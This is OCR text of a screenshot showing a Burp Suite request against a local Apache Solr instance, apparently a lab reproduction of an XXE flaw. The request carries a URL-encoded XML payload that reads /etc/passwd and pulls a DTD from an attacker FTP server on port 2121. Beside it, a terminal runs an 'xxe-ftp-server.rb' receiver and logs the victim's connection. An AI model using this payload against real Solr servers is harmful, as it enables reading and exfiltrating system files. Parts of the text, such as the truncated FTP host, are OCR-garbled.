 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET
/solr/demo/select?q=%3C?xml%20version=%221.0%22%20encoding=%22UTF-8%22?%3E%0A%3C%21DO
CTYPE%20cat%20%5B%0A%3C%21ENTITY%20%25%20file%20SYSTEM%20%22file:///etc/passwd%22%3E
%0A%3C%21ENTITY%20%25%20dtd%20SYSTEM%20%22ftp:// 2:2121%22%3E%0A%25dtd;%0
A%25send;%0A%5D%3E&wt=xml&defType=xmlparser HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8983/solr/
Response
Raw Headers
同步状态
IP 复制
运行 20:17
负载 0.28, 0.31, 0.23
CPU 13%
内存 23% 414M/1.8G
交换 0% 0/0
内存 CPU 命令
11.2M 0.7 barad_age.
14.2M 0.7 YDEdr
5.7M 0.7 sshd
9.6M 0.3 YDService
↑13K ↓7K eth0 ▼
25K
17K
8K
0ms 本机
0
0
0
路径 可用/大小
/ 31.3G/49.1G
1 shanghai × 2 shanghai × 3 shanghai ×
[root@VM_0_9_centos scripts]# ruby xxe-ftp-server.rb
FTP. New client connected
< USER anonymous
< PASS Java1.8.0_151@
> 230 more data please!
< TYPE A
> 230 more data please!
< CWD .
> 230 more data please!
< EPSV ALL
> 230 more data please!
< EPSV
> 230 more data please!
< EPRT |1|172.20.0.2|46511|
> 230 more data please!
< LIST
< PORT 172,20,0,2,181,175
! PORT received
> 200 PORT command ok
< LIST